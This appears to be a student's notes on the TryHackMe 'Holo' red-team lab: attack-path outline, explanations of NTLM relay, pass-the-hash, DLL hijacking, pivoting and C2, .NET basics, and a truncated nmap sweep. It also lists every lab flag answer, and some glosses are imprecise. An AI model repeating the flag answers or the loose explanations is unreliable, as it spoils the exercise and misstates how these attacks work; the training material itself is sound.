Holo

![[download.png]]

Intro Generation One

Welcome to Holo!

Holo is an Active Directory and Web Application attack lab that teaches core web attack vectors and advanced\obscure Active Directory attacks along with general red teaming methodology and concepts.

In this lab, you will learn and explore the following topics:

  • .NET basics

  • Web application exploitation

  • AV evasion

  • Whitelist and container escapes

  • Pivoting

  • Operating with a C2 (Command and Control) Framework

  • Post-Exploitation

  • Situational Awareness

  • Active Directory attacks

You will learn and exploit the following attacks and misconfigurations:

  • Misconfigured sub-domains

  • Local file Inclusion

  • Remote code execution

  • Docker containers

  • SUID binaries

  • Password resets

  • Client-side filters

  • AppLocker

  • Vulnerable DLLs

  • Net-NTLMv2 / SMB

This network simulates an external penetration test on a corporate network "Hololive" with one intended kill chain. All concepts and exploits will be taught in a red teaming methodology and mindset with other methods and techniques taught throughout the network.


This network brings you from zero to red-team, but you are expected to have a general understanding of basic Windows and Linux architecture and the command line for both Windows and Linux. If you need help, please feel free to ask in the TryHackMe Discord; there is a channel set up for this purpose in the help section there.

Situational awareness refers to the ability to understand the current state of an environment and its potential future developments, so as to identify potential risks and opportunities. This includes understanding the current state of a system, its vulnerabilities, and the potential impact of different events or actions. It is a key component of effective decision-making, risk management, and incident response, and is essential in various fields such as security, military, and emergency management.

A DLL (Dynamic Link Library) is a type of file that contains a set of instructions that other programs can use. If a DLL is found to have a vulnerability, it means that there is a weakness or flaw in the code that could potentially be exploited by an attacker. This could lead to unauthorized access or control of the system or application that is using the vulnerable DLL. It is important to keep all software and DLLs up to date in order to mitigate any known vulnerabilities.

For example, consider a DLL used by a web application to process user input. If the DLL contains a vulnerability that allows an attacker to inject malicious code into the user input, the attacker can potentially take control of the web application and steal sensitive information from the server.

Another example could be a DLL that is used by an operating system, if this DLL is vulnerable it can allow an attacker to execute code with the same rights as the operating system, which could result in total compromise of the affected system.

Net-NTLMv2 is a challenge-response authentication protocol used in various Microsoft network protocols, including SMB (Server Message Block). It is a secure version of the original NTLM protocol and is used to authenticate clients to servers in a Windows network. In SMB protocol, it is used to authenticate clients who are trying to access network resources on the server.

Patching into the Matrix

Accessing the Network


To access the network, you will need to first connect to our network using OpenVPN. Here is a mini walkthrough of connecting to the Holo-specific network.

(Please note the browser-based machine will not be able to access these machines. If you want to use the browser-based machine, deploy it and run your OpenVPN configuration on the browser Kali machine)

Answer the questions below

Go to your access page. Select ‘Holo’ from the VPN servers (under the network tab) and download your configuration file.

Completed

Use an OpenVPN client to connect. This example shows the client on Linux, use this guide to connect using Windows or MacOS

Change "ben.ovpn" to your config file

When you run this you see lots of text, at the end, it will say “Initialization Sequence Completed”

Completed

Return to your access page. You can verify you are connected by looking on your access page. Refresh the page. You should see a green tick next to Connected. It will also show you your internal IP address.

You’re now ready to start hacking the Holo Network!

Completed

Alternatively, you can download your network OpenVPN configuration file (as shown in step 1), deploy a browser-based Kali machine from your My Machine page, and follow the steps on that Linux machine.

Completed

Kill Chain

[Overview and Background Section]

[Task 1] Generation 1 - An Overview of Holo

[Task 2] Patching Into the Matrix - Get Connected!

[Task 3] Kill Chain - Well, you're already here

[Task 4] Flag Submission Panel - Submit your flags here

[Exploitation Guide]

[Task 8] and [Task 11] - Enumerating Files and Subdomains found on L-SRV01

[Task 11] and [Task 12] Exploiting RCE and LFI vulnerabilities found on L-SRV01

[Task 14] Enumerating a Docker container

[Task 15] Enumerating the Docker host from L-SRV02

[Task 16] through [Task 18] Gaining RCE on L-SRV01

[Task 19] L-SRV01 Privilege Escalation

[Task 22] Pivoting into the rest of the 10.200.x.0/24 network

[Task 27] Exploiting password reset tokens on S-SRV01

[Task 28] Bypassing file upload restrictions on S-SRV01

[Task 35] Dumping Credentials on S-SRV01

[Task 36] Passing the Hash to PC-FILESRV01

[Task 37] Bypassing AppLocker on PC-FILESRV01

[Task 42] and [Task 43] DLL Hijacking on PC-FILESRV01

[Task 46] Preform a Remote NTLM Relay attack on PC-FILESRV01 to DC-SRV01

[Task 47] Looting, submitting the final flags from S-SRV02, and Thank You's.

[Learning Guide]

[Task 8] Punk Rock 101 err Web App 101 - Fuzzing for Files and Subdomains using GoBuster

[Task 9] What the Fuzz? - Fuzzing for Files and Subdomains using WFuzz

[Task 11] What is this? Vulnversity? - Web Exploitation Basics, LFI and RCE

[Task 15] Living of the LANd - Building your own Portable Port Scanner!

[Task 17] Making Thin Lizzy Proud - Docker Enumeration and RCE via MySQL

[Task 22] Digging a tunnel to nowhere - An overview of Pivoting with Chisel and SSHuttle

[Task 23] Command your Foes and Control your Friends - Installing and Setting up Covenant C2

[Task 27] Hide yo' Kids, Hide yo' Wives, Hide yo' Tokens - Password Reset Tokens - Grindr Case Study

[Task 28] Thanks, I'll let myself in - Exploiting Client Side scripts

[Task 28] Basically a joke itself... - AV Bypass

[Task 35] That's not a cat, that's a dawg - Gaining Persistece and Dumping Credentials with Mimikat ft. Covenant

[Task 36] Good Intentions, Courtesy of Microsoft Part: II - Hash spraying with CrackMapExec

[Task 37] Watson left her locker open - An Intro to AppLocker Bypass

[Task 42] and [Task 43] WE'RE TAKING OVER THIS DLL! - DLL Hijacking

[Task 44] Never Trust LanMan - Understanding how NetNTLM Sessions are established

[Task 45] No you see me, now you dont - Real World Case Study, How Spooks pwned a network in 5 minutes using Responder and NTLMRelayX

[Task 46] Why not just turn it off? - Showcasing a new AD Attack vector; Hijacking Windows' SMB server

Answer the questions below

Read the above task to gain an understanding of the attack path in Holo

Completed

NTLM relay is a type of cyber attack that occurs when an attacker is able to intercept and forward NTLM authentication requests to a remote server, allowing them to gain unauthorized access to the target system. This type of attack is often accomplished by exploiting a vulnerability in the SMB protocol, which is used for file and printer sharing in Windows networks. The goal of a remote NTLM relay attack is to gain access to sensitive information or to take control of a target system. It is a type of advanced persistent threat (APT) and it is important to have proper security measures in place to detect and prevent it.

NTLM (NT LAN Manager) es un protocolo de seguridad desarrollado por Microsoft que proporciona autenticación y autorización para redes basadas en Windows. Es utilizado para autenticar a los usuarios en un dominio de Active Directory y proporciona seguridad mediante el cifrado de las contraseñas. Un ejemplo de su uso es cuando un usuario intenta acceder a un recurso compartido en un servidor de Windows, el servidor utiliza NTLM para autenticar al usuario y permitir o denegar el acceso al recurso compartido.

"Chisel" and "SSHuttle" are tools that can be used for network pivoting. Pivoting refers to the technique of using an initial foothold on a network to gain access to further systems and resources.

Chisel is a fast TCP tunnel, transported over HTTP, secured via SSH. It allows you to create a reverse tunnel, which can be used to bypass firewalls and access internal networks. An example of using Chisel is to create a reverse tunnel from a compromised machine to a machine controlled by an attacker, allowing the attacker to access the internal network of the compromised machine.

SSHuttle is a transparent proxy server that works as a poor man's VPN. It allows you to forward all traffic of a subnet over an SSH connection. An example of using SSHuttle is to forward all traffic of a subnet in a compromised machine over an SSH connection to a machine controlled by an attacker, allowing the attacker to access the internal network of the compromised machine.

Covenant is an open-source .NET post-exploitation agent that is typically used for red team operations. It is a C2 (Command and Control) framework that allows an attacker to interact with infected machines in a way that allows them to maintain persistence and move laterally through a network. The Covenant C2 framework allows an attacker to perform a variety of tasks, such as keylogging, screenshotting, and process execution, as well as exfiltrating data from an infected machine. The C2 server is typically run on a command and control infrastructure owned by the attacker, with the client-side implants running on the target machines. The communication between the C2 server and the client-side implant is typically done over HTTP, HTTPS, or DNS.

LanMan is a password-based authentication protocol used in older versions of Microsoft Windows operating systems. It is considered to be less secure than newer authentication protocols such as NTLM and Kerberos. LanMan uses a two-part, case-insensitive, 14-character password for authentication, which makes it vulnerable to brute force attacks. It was replaced by NTLM in Windows NT and later systems.

NetNTLM Sessions refers to the process of authenticating a user on a Windows-based network using the NetNTLM protocol. This protocol is used for authentication between a Windows client and a Windows server and is commonly used for network logins, file and printer sharing, and other network-based services. The process of NetNTLM Sessions can be captured using tools such as Wireshark, and can be used to detect and analyze network-based attacks such as pass-the-hash and relay attacks.

Pass-the-hash (PtH) is a method of authenticating to a system or service using the underlying NTLM or LanMan hash of a user's password, instead of the plaintext password. This method can be used to authenticate to a remote server or service, even if the user's plaintext password is not known. The technique can be used to compromise the security of a network by allowing an attacker to move laterally through the network and access resources that they should not have access to. This can be done by stealing the NTLM or LanMan hash of a user's password from the network, then using the hash to authenticate to other systems or services.

CrackMapExec (CME) is a tool that allows you to perform various network reconnaissance and exploitation tasks, including hash spraying. Hash spraying is a technique used to identify weak or easily guessable passwords by repeatedly trying a list of known or commonly used password hashes against a target network. CME automates this process by allowing you to specify a target network, a list of password hashes, and various options for performing the attack. Once the attack is launched, CME will attempt to authenticate to various network resources using the specified hashes, and will report any successful authentications. This technique can be used to identify weak or easily guessable passwords, and potentially gain unauthorized access to network resources. It's important to note that the use of this technique may be illegal or against the terms of service of the targeted organization.

DLL hijacking is a type of attack in which an attacker tricks a program into loading a malicious DLL (dynamic-link library) file instead of the intended DLL file. This can occur when a program looks for a DLL in a location that is controlled by an attacker, such as a current working directory or a location specified in the PATH environment variable. Once the malicious DLL is loaded, it can execute arbitrary code, allowing the attacker to gain control of the affected system. This type of attack is possible because many Windows programs do not properly validate the DLLs they load, and instead rely on the operating system to find the correct DLL file.

DLL stands for Dynamic Link Library. It is a type of file that contains a collection of functions and data that can be used by multiple programs at the same time. DLL files are often written in programming languages such as C++ or C#, but they can be written in any programming language that can create a Windows-compatible binary. A DLL file is used by an executable file to perform specific tasks, and it can be loaded at runtime by the executable. This allows multiple programs to use the same code and data, which can save memory and disk space. When a program needs to use a function in a DLL, it loads the DLL into memory and calls the function.

DLL (Dynamic Link Library) es un tipo de archivo de sistema que contiene código reutilizable y recursos, como imágenes, sonidos, y funciones de programación, que pueden ser utilizadas por varios programas al mismo tiempo. Un ejemplo de cómo se utiliza una DLL es cuando varias aplicaciones comparten la misma función de impresión, en lugar de tener código duplicado en cada aplicación, la función de impresión se coloca en una DLL y todas las aplicaciones la llaman desde allí.

"DLL Hijacking" es una técnica de explotación de seguridad en la que un atacante aprovecha una vulnerabilidad en la manera en la que una aplicación busca y carga una DLL específica para ejecutar código malicioso en el sistema objetivo. Este ataque se lleva a cabo mediante la colocación de una DLL maliciosa en un lugar específico donde la aplicación buscará y cargará automáticamente, en lugar de la DLL legítima.

Flag Submission Panel

Use this task to submit all the flags found in the Holo Network.

Answer the questions below

What flag can be found inside of the container?

HOLO{175d7322f8fc53392a417ccde356c3fe}

What flag can be found after gaining user on L-SRV01?

HOLO{3792d7d80c4dcabb8a533afddf06f666}

What flag can be found after rooting L-SRV01?

HOLO{e16581b01d445a05adb2e6d45eb373f7}

What flag can be found on the Web Application on S-SRV01?

HOLO{bcfe3bcb8e6897018c63fbec660ff238}

What flag can be found after rooting S-SRV01?

HOLO{50f9614809096ffe2d246e9dd21a76e1}

What flag can be found after gaining user on PC-FILESRV01?

HOLO{2cb097ab8c412d565ec3cab49c6b082e}

What flag can be found after rooting PC-FILESRV01?

HOLO{ee7e68a69829e56e1d5b4a73e7ffa5f0}

What flag can be found after rooting DC-SRV01?

HOLO{29d166d973477c6d8b00ae1649ce3a44}

Pwning & Prizes

To celebrate the launch of Holo, we will be hosting a competition.

If you choose to participate, you will assume the role of a Red Teamer for a company called "Black Sun Security". You have been hired by a client, "Holo", to perform a Red Team Assessment on their Network. Your goal is to compromise the Domain Controller in the stealthiest means possible; you will get style points. Recent exploits like Zero Logon and Print Nightmare may work but are considered to be "Loud", "Potentially Destructive", and "Not Stealthy", you should avoid them at all costs.

The client has specified that you should be as verbose as possible in the report, but this should not be a writeup. They have also requested that you provide links to any resources (ex. Github Repositories, Code Snippets, Websites, Blogs, etc) relevant to your report. If you have never written a report before, it is highly recommended you check out the Wreath Network to help you out.

The deadline for the competition is September 15, 2021. Participants must email all reports to reports@blacksunsecurity.com . Please send this via an email that you regularly check. We will be contacting all the winners via email.

Prizes:

  • One (1) - PEN-300 Course Voucher (Evasion Techniques and Breaching Defenses) by Offensive Security

  • One (1) - Throwback Network Voucher

  • Five (5) - TryHackMe One Month VIP Vouchers

Important Notes:

  1. TryHackMe will not be considered an acceptable source for the report. TryHackMe will be considered an "Internal Confidential Resource that is not allowed to be disclosed to the Client because it contains proprietary attack methodology".

  2. You must be 18 years or older to register for the Offensive Security PEN-300 Course.

CLR - Commonly Lacking Radiation

An integral part of working with Windows and other operating system implementations is understanding C# and its underlying technology, .NET. Many Windows applications and utilities are built in C# as it allows developers to interact with the CLR and Win32 API. We will cover the infrastructure behind .NET and its use cases within Windows further below.

.NET uses a run-time environment known as the Common Language Runtime (CLR). We can use any .NET language (C#, PowerShell, etc.) to compile into the Common Intermediary Language (CIL). NET also interfaces directly with Win32 and API calls making the optimal solution for Windows application development and offensive tool development.

From Microsoft, ".NET provides a run-time environment, called the common language runtime, that runs the code and provides services that make the development process easier. Compilers and tools expose the common language runtime's functionality and enable you to write code that benefits from this managed execution environment. Code that you develop with a language compiler that targets the runtime is called managed code. Managed code benefits from features such as cross-language integration, cross-language exception handling, enhanced security, versioning and deployment support, a simplified model for component interaction, and debugging and profiling services."


.NET consists of two different branches with different purposes, outlined below.

  • .NET Framework (Windows only)

  • .NET Core (Cross-Compatible)

The main component of .NET is .NET assemblies. .NET assemblies are compiled .exes and .dlls that any .NET language can execute.

The CLR will compile the CIL into native machine code. You can find the flow of code within .NET below.

.NET Language → CIL/MSIL → CLR → machine code

You can also decide to use unmanaged code with .NET; code will be directly compiled from the language into machine code, skipping the CLR. Examples of unmanaged code are tools like Donut and UnmanagedPowerShell. Find a visual of data flow within both managed and unmanaged code below.

Within .NET, there also exists the Dynamic Language Runtime (DLR). This concept is out of scope for this network; however, to learn more about it, check out this article,https://docs.microsoft.com/en-us/dotnet/framework/reflection-and-codedom/dynamic-language-runtime-overview

Now that we have a basic understanding of .NET and how it can interact with the system from .NET languages, we can begin developing and building offensive tooling to aid us in our operations.

Answer the questions below

Read the above and prepare to apply .NET theory with C#.

CLR (Common Language Runtime) is the execution engine of the .NET Framework. It provides a common runtime environment for all .NET languages, such as C# and VB.NET. It manages memory and thread allocation, garbage collection, and provides security and exception handling.

Win32 API is a set of functions provided by the Windows operating system. These functions allow developers to interact with the underlying operating system and perform tasks such as creating and manipulating files, interacting with the registry, and creating and controlling windows. C# can call Win32 API functions through P/Invoke (Platform Invoke) mechanism.

CLR (Common Language Runtime) and Win32 API (Application Programming Interface) are two different technologies that are used in Windows application development.

The CLR is a runtime environment provided by .NET framework that runs .NET code, manages memory, and provides security. It enables cross-language integration and cross-language exception handling, meaning that code written in different programming languages can interact with each other and handle exceptions in a consistent manner.

On the other hand, Win32 API is a set of functions and components provided by Microsoft to access and control the core functionality of Windows operating system. It allows developers to interact with the operating system and provides a low-level interface to perform various tasks such as creating windows, handling user input, and accessing system resources.

In summary, CLR and Win32 API are both important technologies in Windows application development and they complement each other to provide a rich and powerful platform for developers.

The .NET Language (such as C# or Visual Basic) is compiled into Common Intermediate Language (CIL) or Microsoft Intermediate Language (MSIL), which is then executed by the Common Language Runtime (CLR) in the .NET Framework. The CLR converts the CIL/MSIL code into machine code for execution by the computer's processor. This allows for cross-language integration and cross-language exception handling, as the code is compiled into a common intermediate language before being executed by the runtime.

https://github.com/leechristensen/UnmanagedPowerShell
https://www.youtube.com/watch?v=7tvfb9poTKg&ab_channel=RaphaelMudge

The Dynamic Language Runtime (DLR) is a technology that enables the execution of dynamic programming languages such as Python and Ruby on the .NET platform. It provides an environment for dynamic languages to be executed in a similar way to statically-typed languages such as C# and Java.

For example, consider a dynamic language like Python that is used to write scripts to automate tasks. Normally, Python code is executed directly by the Python interpreter, but with the DLR, the Python code can be executed on the .NET platform and take advantage of .NET libraries and services. This allows for better integration between dynamic languages and .NET, enabling developers to mix and match languages in a single application.

.NET Basics Rage Against the Compiler

An important part of C# and building offensive tooling is understanding how to compile your tools and tools without pre-built releases. To work with C# and building tools, we will again utilize Visual Studio. It is important to note that Visual Studio is not the only C# compiler, and there are several other compilers outlined below.

  • Roslyn

  • GCC

  • MinGW

  • LLVM

  • TCC

  • MSBuild

In this task, we will be using Visual Studio as it is the easiest to comprehend and work with when developing in C#. Visual Studio also allows us to manage packages and .NET versions without headache when building from a solution file.

To build and develop C# in Visual Studio, we recommend using the Windows development virtual machine, https://developer.microsoft.com/en-us/windows/downloads/virtual-machines/.

To begin using Visual Studio, you will need a valid Microsoft/Outlook account to sign in and authenticate to Visual Studio. It is a simple and free process to create an account if you do not already have one. For more information, check out the Outlook page, https://outlook.live.com/owa/.

We will begin our compiling journey by creating and building a solution file from the code we wrote in the previous task.


To create a solution file for .NET Core, navigate to Create a new project > Console App (.NET Core). If you want to open a preexisting solution file/project, navigate to Open a project or solution.

From here, you can configure your project's Name, Location, and Solution Name. Find a screenshot of the configuration menu below.

Once created, Visual Studio will automatically add a starting C# hello world file and maintain the solution file for building. Find a screenshot of the file structure below.


You will notice that Visual Studio will break down the Dependencies, Classes, and Methods in this file tree which can be helpful when debugging or analyzing code.

From here, we should have a working, automatically generated C# hello world file that we can use to test our build process. To build a solution file, navigate to Build > Build Solution or hold Ctrl+Shift+B. You can also build from applications themselves rather than project solutions; however, that is out of scope for this network. Once run, the console tab should open or begin outputting information. From here, you can monitor the build process and any errors that may occur. If successful, it will output Build: 1 succeeded and the path to the compiled file. Find a screenshot of the build process below.

You should now have a successfully compiled file that you can run and use on other systems with corresponding .NET versions!

It is important to note that when building other developer's tools, they will often contain several dependencies and packages. Ensure the machine you are using to build the solution has access to the internet to retrieve the needed packages.

Answer the questions below

Read the above and practice creating and building Visual Studio solutions.

Completed

Initial Recon NOT EVERY GEEK WITH A COMMODORE 64 CAN HACK INTO NASA!

Before we get too overzealous in attacking web servers and hacking the world, we need to identify our scope and perform some initial recon to identify assets. Your trusted agent has informed you that the scope of the engagement is 10.200.x.0/24 and 192.168.100.0/24. To begin the assessment, you can scan the ranges provided and identify any public-facing infrastructure to obtain a foothold.

Nmap is a commonly used port scanning tool that is an industry-standard that is fast, reliable, and comes with NSE scripts. Nmap also supports CIDR notation, so we can specify a /24 notation to scan 254 hosts. There are many various arguments and scripts that you can use along with Nmap; however, we will only be focusing on a few outlined below.

  • sV scans for service and version

  • sC runs a script scan against open ports.

  • -p- scans all ports 0 - 65535

  • -v provides verbose output

Syntax: nmap -sV -sC -p- -v 10.200.x.0/24

Once you have identified open machines on the network and basic ports open, you can go back over the devices again individually with a more aggressive scan such as using the -A argument.

For more information about Nmap, we suggest completing the nmap room on Tryhackme.

Answer the questions below

The last octet refers to the last 8 bits or 1 byte of an IP address. In an IPv4 address, the last octet represents the number assigned to the individual host on a network. An example of a last octet in an IP address is 192.168.1.100, where 100 is the last octet.

┌──(kali㉿kali)-[~]
└─$ nmap -sV -sC -p- -v 10.200.108.0/24
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-30 12:47 EST
NSE: Loaded 155 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 12:47
Completed NSE at 12:47, 0.00s elapsed
Initiating NSE at 12:47
Completed NSE at 12:47, 0.00s elapsed
Initiating NSE at 12:47
Completed NSE at 12:47, 0.00s elapsed
Initiating Ping Scan at 12:47
Scanning 256 hosts [2 ports/host]
Completed Ping Scan at 12:47, 12.84s elapsed (256 total hosts)
Initiating Parallel DNS resolution of 2 hosts. at 12:47
Completed Parallel DNS resolution of 2 hosts. at 12:47, 0.01s elapsed
Nmap scan report for 10.200.108.0 [host down]
Nmap scan report for 10.200.108.1 [host down]
Nmap scan report for 10.200.108.2 [host down]
Nmap scan report for 10.200.108.3 [host down]
Nmap scan report for 10.200.108.4 [host down]
Nmap scan report for 10.200.108.5 [host down]
Nmap scan report for 10.200.108.6 [host down]
Nmap scan report for 10.200.108.7 [host down]
Nmap scan report for 10.200.108.8 [host down]
Nmap scan report for 10.200.108.9 [host down]
Nmap scan report for 10.200.108.10 [host down]
Nmap scan report for 10.200.108.11 [host down]
Nmap scan report for 10.200.108.12 [host down]
Nmap scan report for 10.200.108.13 [host down]
Nmap scan report for 10.200.108.14 [host down]
Nmap scan report for 10.200.108.15 [host down]
Nmap scan report for 10.200.108.16 [host down]
Nmap scan report for 10.200.108.17 [host down]
Nmap scan report for 10.200.108.18 [host down]
Nmap scan report for 10.200.108.19 [host down]
Nmap scan report for 10.200.108.20 [host down]
Nmap scan report for 10.200.108.21 [host down]
Nmap scan report for 10.200.108.22 [host down]
Nmap scan report for 10.200.108.23 [host down]
Nmap scan report for 10.200.108.24 [host down]
Nmap scan report for 10.200.108.25 [host down]
Nmap scan report for 10.200.108.26 [host down]
Nmap scan report for 10.200.108.27 [host down]
Nmap scan report for 10.200.108.28 [host down]
Nmap scan report for 10.200.108.29 [host down]
Nmap scan report for 10.200.108.30 [host down]
Nmap scan report for 10.200.108.31 [host down]
Nmap scan report for 10.200.108.32 [host down]
Nmap scan report for 10.200.108.34 [host down]
Nmap scan report for 10.200.108.35 [host down]
Nmap scan report for 10.200.108.36 [host down]
Nmap scan report for 10.200.108.37 [host down]
Nmap scan report for 10.200.108.38 [host down]
Nmap scan report for 10.200.108.39 [host down]
Nmap scan report for 10.200.108.40 [host down]
Nmap scan report for 10.200.108.41 [host down]
Nmap scan report for 10.200.108.42 [host down]
Nmap scan report for 10.200.108.43 [host down]
Nmap scan report for 10.200.108.44 [host down]
Nmap scan report for 10.200.108.45 [host down]
Nmap scan report for 10.200.108.46 [host down]
Nmap scan report for 10.200.108.47 [host down]
Nmap scan report for 10.200.108.48 [host down]
Nmap scan report for 10.200.108.49 [host down]
Nmap scan report for 10.200.108.50 [host down]
Nmap scan report for 10.200.108.51 [host down]
Nmap scan report for 10.200.108.52 [host down]
Nmap scan report for 10.200.108.53 [host down]
Nmap scan report for 10.200.108.54 [host down]
Nmap scan report for 10.200.108.55 [host down]
Nmap scan report for 10.200.108.56 [host down]
Nmap scan report for 10.200.108.57 [host down]
Nmap scan report for 10.200.108.58 [host down]
Nmap scan report for 10.200.108.59 [host down]
Nmap scan report for 10.200.108.60 [host down]
Nmap scan report for 10.200.108.61 [host down]
Nmap scan report for 10.200.108.62 [host down]
Nmap scan report for 10.200.108.63 [host down]
Nmap scan report for 10.200.108.64 [host down]
Nmap scan report for 10.200.108.65 [host down]
Nmap scan report for 10.200.108.66 [host down]
Nmap scan report for 10.200.108.67 [host down]
Nmap scan report for 10.200.108.68 [host down]
Nmap scan report for 10.200.108.69 [host down]
Nmap scan report for 10.200.108.70 [host down]
Nmap scan report for 10.200.108.71 [host down]
Nmap scan report for 10.200.108.72 [host down]
Nmap scan report for 10.200.108.73 [host down]
Nmap scan report for 10.200.108.74 [host down]
Nmap scan report for 10.200.108.75 [host down]
Nmap scan report for 10.200.108.76 [host down]
Nmap scan report for 10.200.108.77 [host down]
Nmap scan report for 10.200.108.78 [host down]
Nmap scan report for 10.200.108.79 [host down]
Nmap scan report for 10.200.108.80 [host down]
Nmap scan report for 10.200.108.81 [host down]
Nmap scan report for 10.200.108.82 [host down]
Nmap scan report for 10.200.108.83 [host down]
Nmap scan report for 10.200.108.84 [host down]
Nmap scan report for 10.200.108.85 [host down]
Nmap scan report for 10.200.108.86 [host down]
Nmap scan report for 10.200.108.87 [host down]
Nmap scan report for 10.200.108.88 [host down]
Nmap scan report for 10.200.108.89 [host down]
Nmap scan report for 10.200.108.90 [host down]
Nmap scan report for 10.200.108.91 [host down]
Nmap scan report for 10.200.108.92 [host down]
Nmap scan report for 10.200.108.93 [host down]
Nmap scan report for 10.200.108.94 [host down]
Nmap scan report for 10.200.108.95 [host down]
Nmap scan report for 10.200.108.96 [host down]
Nmap scan report for 10.200.108.97 [host down]
Nmap scan report for 10.200.108.98 [host down]
Nmap scan report for 10.200.108.99 [host down]
Nmap scan report for 10.200.108.100 [host down]
Nmap scan report for 10.200.108.101 [host down]
Nmap scan report for 10.200.108.102 [host down]
Nmap scan report for 10.200.108.103 [host down]
Nmap scan report for 10.200.108.104 [host down]
Nmap scan report for 10.200.108.105 [host down]
Nmap scan report for 10.200.108.106 [host down]
Nmap scan report for 10.200.108.107 [host down]
Nmap scan report for 10.200.108.108 [host down]
Nmap scan report for 10.200.108.109 [host down]
Nmap scan report for 10.200.108.110 [host down]
Nmap scan report for 10.200.108.111 [host down]
Nmap scan report for 10.200.108.112 [host down]
Nmap scan report for 10.200.108.113 [host down]
Nmap scan report for 10.200.108.114 [host down]
Nmap scan report for 10.200.108.115 [host down]
Nmap scan report for 10.200.108.116 [host down]
Nmap scan report for 10.200.108.117 [host down]
Nmap scan report for 10.200.108.118 [host down]
Nmap scan report for 10.200.108.119 [host down]
Nmap scan report for 10.200.108.120 [host down]
Nmap scan report for 10.200.108.121 [host down]
Nmap scan report for 10.200.108.122 [host down]
Nmap scan report for 10.200.108.123 [host down]
Nmap scan report for 10.200.108.124 [host down]
Nmap scan report for 10.200.108.125 [host down]
Nmap scan report for 10.200.108.126 [host down]
Nmap scan report for 10.200.108.127 [host down]
Nmap scan report for 10.200.108.128 [host down]
Nmap scan report for 10.200.108.129 [host down]
Nmap scan report for 10.200.108.130 [host down]
Nmap scan report for 10.200.108.131 [host down]
Nmap scan report for 10.200.108.132 [host down]
Nmap scan report for 10.200.108.133 [host down]
Nmap scan report for 10.200.108.134 [host down]
Nmap scan report for 10.200.108.135 [host down]
Nmap scan report for 10.200.108.136 [host down]
Nmap scan report for 10.200.108.137 [host down]
Nmap scan report for 10.200.108.138 [host down]
Nmap scan report for 10.200.108.139 [host down]
Nmap scan report for 10.200.108.140 [host down]
Nmap scan report for 10.200.108.141 [host down]
Nmap scan report for 10.200.108.142 [host down]
Nmap scan report for 10.200.108.143 [host down]
Nmap scan report for 10.200.108.144 [host down]
Nmap scan report for 10.200.108.145 [host down]
Nmap scan report for 10.200.108.146 [host down]
Nmap scan report for 10.200.108.147 [host down]
Nmap scan report for 10.200.108.148 [host down]
Nmap scan report for 10.200.108.149 [host down]
Nmap scan report for 10.200.108.150 [host down]
Nmap scan report for 10.200.108.151 [host down]
Nmap scan report for 10.200.108.152 [host down]
Nmap scan report for 10.200.108.153 [host down]
Nmap scan report for 10.200.108.154 [host down]
Nmap scan report for 10.200.108.155 [host down]
Nmap scan report for 10.200.108.156 [host down]
Nmap scan report for 10.200.108.157 [host down]
Nmap scan report for 10.200.108.158 [host down]
Nmap scan report for 10.200.108.159 [host down]
Nmap scan report for 10.200.108.160 [host down]
Nmap scan report for 10.200.108.161 [host down]
Nmap scan report for 10.200.108.162 [host down]
Nmap scan report for 10.200.108.163 [host down]
Nmap scan report for 10.200.108.164 [host down]
Nmap scan report for 10.200.108.165 [host down]
Nmap scan report for 10.200.108.166 [host down]
Nmap scan report for 10.200.108.167 [host down]
Nmap scan report for 10.200.108.168 [host down]
Nmap scan report for 10.200.108.169 [host down]
Nmap scan report for 10.200.108.170 [host down]
Nmap scan report for 10.200.108.171 [host down]
Nmap scan report for 10.200.108.172 [host down]
Nmap scan report for 10.200.108.173 [host down]
Nmap scan report for 10.200.108.174 [host down]
Nmap scan report for 10.200.108.175 [host down]
Nmap scan report for 10.200.108.176 [host down]
Nmap scan report for 10.200.108.177 [host down]
Nmap scan report for 10.200.108.178 [host down]
Nmap scan report for 10.200.108.179 [host down]
Nmap scan report for 10.200.108.180 [host down]
Nmap scan report for 10.200.108.181 [host down]
Nmap scan report for 10.200.108.182 [host down]
Nmap scan report for 10.200.108.183 [host down]
Nmap scan report for 10.200.108.184 [host down]
Nmap scan report for 10.200.108.185 [host down]
Nmap scan report for 10.200.108.186 [host down]
Nmap scan report for 10.200.108.187 [host down]
Nmap scan report for 10.200.108.188 [host down]
Nmap scan report for 10.200.108.189 [host down]
Nmap scan report for 10.200.108.190 [host down]
Nmap scan report for 10.200.108.191 [host down]
Nmap scan report for 10.200.108.192 [host down]
Nmap scan report for 10.200.108.193 [host down]
Nmap scan report for 10.200.108.194 [host down]
Nmap scan report for 10.200.108.195 [host down]
Nmap scan report for 10.200.108.196 [host down]
Nmap scan report for 10.200.108.197 [host down]
Nmap scan report for 10.200.108.198 [host down]
Nmap scan report for 10.200.108.199 [host down]
Nmap scan report for 10.200.108.200 [host down]
Nmap scan report for 10.200.108.201 [host down]
Nmap scan report for 10.200.108.202 [host down]
